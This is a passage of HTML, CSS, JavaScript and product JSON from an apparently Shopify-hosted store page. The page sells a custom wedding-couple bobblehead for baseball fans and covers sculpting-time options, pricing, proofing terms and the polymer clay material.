  <div class="custom_options_row">
    <label for="special-request">Special Request For Bobblehead(size,colors,accessories,etc)</label>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
       <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option> 
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>
  
  <div class="price-wrapper " data-price-container>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="129.0"
          >
      $129
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
  .product-form-upload .product-form__item.fornt-size{
  	overflow:unset !important;
  }
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 1.5em;
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
    .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>



<!-- Click & Select More options scripts -->
<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
     $("#eye_hair_skin_2").click(function(){
       var css = $("#ehs_option_2").css("display");
       if(css === "none"){
         $("#ehs_option_2").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_2").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom2"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="1296291364900" /><input type="hidden" name="section-id" value="product-template-custom2" /></form>  
                
              </div>
             
              <span class="hidden-timer">  </span>

              
              
		<!--	  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
            </div>
          </div>

      </div><!-- /.grid -->
      
      <div class="mb">
        <div id="videoswipper">
        <!-- 数据直接写在HTML中 -->
          <ul>
            <ul>
              
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-3_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/family_a2464bf4-aa33-4bb3-99d4-bfa91dbd4bf0_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/4_6cdf0abb-43f7-41aa-ac6f-d1119dbd34c0_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/1_e9f95345-8838-408c-bbdb-4cfeeff85bab_medium.jpg?v=1739949606"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/kids_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/pet_69a7f733-37af-4ddd-96ee-a45dadc15c97_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/2_3f8b03b7-e5af-4396-922d-85fd0c64a4c1_medium.jpg?v=1739949606"></li>
                  
                
            </ul>
          </ul>
        </div>
      </div> 
          
    
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
           
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Bobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.<br><br> You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of <a href="/products/custom-bobbleheads-wedding-cake-toppers" target="_blank">Wedding Cake Topper</a> that is as unique as you and your partner.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Custom Bobblehead Wedding Cake Topper:</span></strong></span></div>
<div class="descri"><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474"></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-wedding.jpg?v=1683359072"></p>
</div>
<div class="descri">
<p class="title"><strong><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497"></strong></p>
</div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521"></p>
</div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-process.jpg?v=1615680462" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-process.jpg?v=1615680462"></p>
</div>
<div class="descri"><strong><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556"></strong></div>
<div class="descri">
<br><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span>
</div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements, extra high-resolution photos can be emailing the image to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a>. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri">
<strong><span style="color: #ff0000;"></span></strong><br>
</div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, <a href="/collections/wedding/" target="_blank">for the bride and groom</a>. And the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your <a href="/" target="_blank">custom bobbleheads</a>, you will have a 100% satisfactory proofing service.</p>
<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
          
          <div class="product-info-box-img phone-only">
            <div class="d-flex">
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                  <span>Pay by Paypal or Credit Card</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                  <span>Good Service</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                  <span>Quality Guaranteed</span>
                </div>
              </div>	
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                  <span>No Hassle</span>
                </div>
              </div>
            </div>
          </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/custom-wedding-couple-bobblehead-for-baseball-fans" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Custom%20Wedding%20Couple%20Bobblehead%20for%20Baseball%20Fans&amp;url=https://www.bobblegifts.com/products/custom-wedding-couple-bobblehead-for-baseball-fans" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/custom-wedding-couple-bobblehead-for-baseball-fans&amp;media=//www.bobblegifts.com/cdn/shop/products/BG177_67d38aa4-078c-47fc-83bf-27dbd3d40099_1024x1024.jpg?v=1678885639&amp;description=Custom%20Wedding%20Couple%20Bobblehead%20for%20Baseball%20Fans" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/custom-wedding-couple-bobblehead-for-baseball-fans?variant=32557150142500" class="text-link continue-link">
                  Full details  <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
        </div>
      </div>
      
    </div><!-- /.wrapper -->
  </div><!-- /.box -->
</div><!-- /.product-single -->



<script>
  $(document).ready(function(){
    
  });
</script>
<script>
       
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom2">
    {"id":1296291364900,"title":"Custom Wedding Couple Bobblehead for Baseball Fans","handle":"custom-wedding-couple-bobblehead-for-baseball-fans","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2019-04-23T11:33:43+08:00","created_at":"2019-04-23T11:38:07+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["Needbase"],"price":12900,"price_min":12900,"price_max":18200,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32557150142500,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":12900,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557150175268,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":13800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32557150208036,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":14800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611667542052,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":13800,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG177","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32611667574820,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG177","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Wedding Couple Bobblehead for Baseball Fans - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster 